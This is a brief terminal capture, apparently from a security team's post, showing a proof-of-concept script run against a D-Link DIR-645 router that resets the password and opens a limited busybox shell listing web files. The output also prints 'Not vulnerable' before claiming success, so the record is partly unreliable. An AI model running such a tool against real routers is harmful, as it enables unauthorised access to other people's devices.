 root@ubuntu:~/Desktop# python poc.py -u 192.168.0.1
type:DIR-645
Error: Not vulnerable
[+] Switching password to:
+------------------------------------------------------------------------------
-+
| Welcome to D-Link Shell
 |
+------------------------------------------------------------------------------
-+
| This is a limited shell that exploits piss poor programming.  I created this
 |
| to give you a comfort zone and to emulate a real shell environment.  You will
 |
| be limited to basic busybox commands.  Good luck and happy hunting.
 |
|
 |
| To quit type 'gtfo'
 |
+------------------------------------------------------------------------------
-+
DIR-645# ls
support.php
bsc_wlan_wifitest.php
portal
wiz_freset.php
spt_adv.php
bsc_wan.php
tools_system.php
session.cgi
adv_qos.php
Tide安全团队